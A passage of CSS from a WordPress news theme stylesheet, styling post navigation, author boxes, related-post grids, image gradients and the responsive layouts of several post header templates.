    color: #4db2ec;
  }
  .td-post-next-post {
    text-align: right;
  }
  .td-next-prev-separator {
    display: none;
  }
  .td-post-prev-post,
  .td-post-next-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-prev-post,
    .td-post-next-post {
      width: 50%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author box
  */
  .author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap {
      text-align: center;
    }
  }
  .author-box-wrap .avatar {
    float: left;
    width: 100px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .avatar {
      margin-bottom: 5px;
      float: none;
    }
  }
  .author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .author-box-wrap .desc {
      margin-left: 0;
    }
  }
  .author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
  }
  .author-box-wrap .td-author-social {
    margin-bottom: -5px;
  }
  .author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
  }
  .author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
  }
  .author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
  }
  .td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
  }
  .td-author-name a {
    color: #222;
  }
  .td-author-name a:hover {
    color: #4db2ec;
  }
  .td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
  }
  .td-author-url a {
    color: #444;
  }
  .td-author-url a:hover {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Related / similar articles
  */
  /* related_posts_row */
  .td-related-row {
    margin-right: -21px;
    *zoom: 1;
    /* responsive 500px phone */
  }
  .td-related-row:before,
  .td-related-row:after {
    display: table;
    content: "";
  }
  .td-related-row:after {
    clear: both;
  }
  .td-related-row [class*="td-related-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-related-row [class*="td-related-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-related-row .td-related-span4 {
    width: 33.33333333%;
    padding-left: 0;
    padding-right: 21px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-row .td-related-span4 {
      padding-right: 10px;
    }
  }
  @media (max-width: 500px) {
    .td-related-row {
      margin-right: -10px;
    }
    .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-related-full-width .td-related-row {
    margin-right: -22px;
    /* responsive portrait phone */
  }
  .td-related-full-width .td-related-row .td-related-span4 {
    width: 20%;
    padding-right: 22px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-related-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  @media (max-width: 767px) {
    .td-related-full-width .td-related-row .td-video-play-ico img {
      width: 20px;
    }
  }
  .td_block_related_posts {
    position: relative;
    /* responsive portrait phone */
  }
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_related_posts .td-video-play-ico > img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-video-play-ico > img {
      width: 25px;
    }
  }
  .td_block_related_posts .td-module-title {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-module-title {
      font-size: 17px;
      line-height: 23px;
    }
  }
  @media (max-width: 767px) {
    .td_block_related_posts .td-related-span4 {
      width: 100%;
    }
    .td_block_related_posts .td-module-image {
      position: absolute;
      width: 100px;
    }
    .td_block_related_posts .item-details {
      padding-left: 110px;
      min-height: 70px;
      margin-bottom: 26px;
    }
  }
  .td-related-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 27px;
    border-bottom: 2px solid #222222;
  }
  .td-related-title > .td-related-left,
  .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      width: 100%;
    }
  }
  .td-related-title > .td-related-left:hover,
  .td-related-title > .td-related-right:hover {
    color: inherit;
  }
  .td-related-title .td-cur-simple-item {
    background-color: #222222;
    color: #fff;
  }
  .td-related-title .td-cur-simple-item:hover {
    color: #fff;
  }
  @-moz-document url-prefix() {
    .td-related-title > .td-related-left,
    .td-related-title > .td-related-right {
      padding: 8px 12px 6px 12px;
    }
  }
  .td_mod_related_posts:hover h3 > a {
    color: #4db2ec;
  }
  /*  ----------------------------------
      Parallax header
  */
  .td-parallax-header {
    margin-bottom: 60px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-parallax-header {
      margin-bottom: 36px;
    }
  }
  @media (max-width: 767px) {
    .td-parallax-header {
      margin-bottom: 25px;
    }
  }
  /*  ----------------------------------
      Post embeds
  */
  .wp-embedded-content {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      Image gradient
  */
  .td-image-gradient:before {
    bottom: 0;
    content: "";
    display: block;
    height: 50%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (max-width: 1018px) {
    .td-image-gradient:before {
      height: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Post Template
  */
  .td-post-content p:empty {
    display: none;
  }
  .td-post-featured-image {
    position: relative;
  }
  .td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
  }
  .td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
  }
  .td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-content img {
    display: block;
  }
  .td-post-content table {
    margin-bottom: 21px;
  }
  .td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
  }
  @media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-default .td-post-featured-image img {
    width: auto;
  }
  /*  ----------------------------------------------------------------------------
      Template 1
  */
  .td-post-template-1 .td-post-header .entry-title {
    font-size: 38px;
    line-height: 44px;
  }
  @media (max-width: 1018px) {
    .td-post-template-1 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-1 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-post-sharing-top {
      margin-bottom: 20px;
    }
  }
  .td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 300px;
    margin-right: 21px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-featured-image-rec {
      width: auto;
      margin-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td-post-template-1 .td-featured-image-rec {
      width: 100%;
      margin-right: 0;
    }
  }
  .td-post-template-1 .td-featured-image-rec img,
  .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 21px;
  }
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
      width: 200px;
      margin-right: 17px;
    }
  }
  .td-post-template-1 .td-pb-span8 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: left;
    width: 60%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
      float: none;
      width: 100%;
    }
  }
  .td-post-template-1 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-1 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /* Video */
  .wpb_video_wrapper {
    margin-bottom: 26px;
  }
  .wpb_video_wrapper iframe {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Template 2
  */
  .td-post-template-2 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-header .entry-title {
      margin-bottom: 9px;
    }
  }
  @media (max-width: 1018px) {
    .td-post-template-2 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-2 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-2 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-2 .td-post-title .td-post-comments,
  .td-post-template-2 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-2 .td-post-featured-image img {
    width: auto;
  }
  .td-post-template-2 .td-post-sharing-top {
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sharing-top {
      margin-top: 0;
      margin-bottom: 20px;
    }
  }
  .td-post-template-2 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-2 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 3
  */
  .td-post-template-3 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
    }
  }
  .td-post-template-3 .td-crumb-container .entry-crumbs {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-crumb-container .entry-crumbs {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header-holder {
    position: relative;
    min-height: 300px;
    background-color: #444;
    margin-bottom: 36px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header-holder {
      margin-bottom: 21px;
      min-height: 200px;
    }
  }
  .td-post-template-3 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-post-title {
    position: absolute;
    bottom: 0;
    padding: 0 30px 9px 30px;
    width: 80%;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-title {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-title {
      padding: 0 14px 0;
    }
  }
  .td-post-template-3 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-3 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-3 .td-post-title .td-post-comments,
  .td-post-template-3 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-3 .td-post-title .td-post-author-name,
  .td-post-template-3 .td-post-title .td-post-author-name a,
  .td-post-template-3 .td-post-title .td-post-date,
  .td-post-template-3 .td-post-title .td-post-comments a,
  .td-post-template-3 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-3 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 27px;
    right: 21px;
    margin-bottom: 0;
    height: 17px;
    max-width: 40%;
    overflow: hidden;
    text-align: right;
  }
  .td-post-template-3 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    font-weight: 500;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-3 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 22px;
      line-height: 26px;
      margin-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header.td-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header.td-container {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-post-template-3 .td-post-sub-title {
    color: #ddd;
    margin-bottom: 25px;
    font-size: 19px;
    line-height: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-3 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-3 .td-image-gradient:before {
    z-index: 1;
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sharing-top {
      margin-top: 0;
    }
  }
  .td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-boxed-layout .td-post-template-3 .td-post-title {
    padding: 0 48px 25px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-title {
      padding: 0 21px 9px;
    }
  }
  .td-boxed-layout .td-post-template-3 .td-post-header-holder {
    width: 1164px;
    left: -48px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-header-holder {
      width: 100%;
      left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 4
  */
  .td-post-template-4 {
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-4 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    margin-bottom: 0;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-4 .td-post-header-holder {
    position: relative;
    min-height: 240px;
    margin-bottom: 48px;
    padding-top: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-header-holder {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-header-holder {
      padding-top: 30px;
      margin-bottom: 0;
      background-color: transparent;
      min-height: 0;
    }
  }
  .td-post-template-4 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-4 .td-post-featured-image {
    background-color: #444;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image {
      margin-bottom: 13px;
    }
  }
  .td-post-template-4 .td-post-featured-image .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image .entry-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title {
    width: 720px;
    position: absolute;
    bottom: 0;
    padding: 21px 21px 0 0;
    background-color: #fff;
    z-index: 1;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-4 .td-post-title {
      width: 664px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-title {
      width: 498px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title {
      width: 100%;
      padding: 0;
      position: relative;
    }
  }
  .td-post-template-4 .td-post-title h1.entry-title {
    margin-bottom: 14px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-title h1.entry-title {
      margin-bottom: 9px;
    }
  }
  .td-post-template-4 .td-post-title .td-category {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    position: relative;
    bottom: -4px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-module-meta-info {
      bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 17px;
    right: 21px;
    margin-bottom: 0;
    max-width: 300px;
    text-align: right;
  }
  .td-post-template-4 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-4 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-4 .td-post-sub-title {
    margin-bottom: 18px;
  }
  .td-post-template-4 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-4 .td-image-gradient:before {
    height: 57%;
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-image-gradient:before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 5
  */
  @media (max-width: 1018px) {
    .td-post-template-5 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-5 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-5 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-5 .td-crumb-container {
    margin-bottom: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Template 6
  */
  .td-post-template-6 {
    /* responsive portrait phone */
  }
  .td-post-template-6 .td-post-header {
    height: 700px;
    position: relative;
    width: 1128px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-6 .td-post-header {
      width: 1040px;
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header {
      width: 740px;
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header {
      width: 100%;
      height: auto;
      padding: 0;
    }
  }
  .td-post-template-6 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-color: #fff;
    padding: 21px 30px 0 30px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 21px 21px 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 10px 10px 0 10px;
      position: relative;
    }
  }
  .td-post-template-6 .entry-crumbs {
    margin-bottom: 9px;
  }
  .td-post-template-6 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 11px;
  }
  .td-post-template-6 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
      margin-bottom: 9px;
    }
  }
  .td-post-template-6 .td-post-title .td-category {
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-6 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-6 .td-post-title .td-post-comments,
  .td-post-template-6 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-6 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
  }
  .td-post-template-6 .td-main-content,
  .td-post-template-6 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-6 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-6 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-6 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 9px 0 18px;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 #td-full-screen-header-image {
      position: relative;
      height: 240px;
    }
  }
  .td-image-gradient-style6:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0);
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-image-gradient-style6:after {
      display: none;
    }
  }
  .td-full-screen-header-image-wrap {
    position: relative;
    overflow: hidden;
  }
  #td-full-screen-header-image {
    top: 0;
    right: 0;
    left: 0;
    z-index: 0;
    height: 100%;
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Template 7
  */
  .td-post-template-7 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-7 .td-post-header {
    height: 700px;
    position: relative;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-7 .td-post-header {
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header {
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header {
      height: auto;
      min-height: 400px;
    }
  }
  .td-post-template-7 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header-holder {
      width: auto;
      padding-right: 10px;
    }
  }
  .td-post-template-7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-crumb-container {
      padding-top: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-crumb-container {
      left: 10px;
      padding-right: 10px;
      padding-top: 10px;
    }
  }
  .td-post-template-7 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-7 .td-post-title .td-post-author-name,
  .td-post-template-7 .td-post-title .td-post-author-name a,
  .td-post-template-7 .td-post-title .td-post-date,
  .td-post-template-7 .td-post-title .td-post-comments a,
  .td-post-template-7 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-7 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-7 .td-post-title .td-post-comments,
  .td-post-template-7 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-7 .entry-crumbs,
  .td-post-template-7 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-7 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-7 .td-read-down {
    bottom: 0;
    z-index: 1;
    text-align: center;
  }
  .td-post-template-7 .td-read-down a {
    display: inline-block;
  }
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 44px;
    opacity: 0.8;
    color: #fff;
    bottom: -10px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  .td-post-template-7 .td-main-content,
  .td-post-template-7 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-7 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-7 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-7 #td-full-screen-header-image {
    position: absolute;
  }
  .td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-post-template-7 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-image-gradient-style7:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
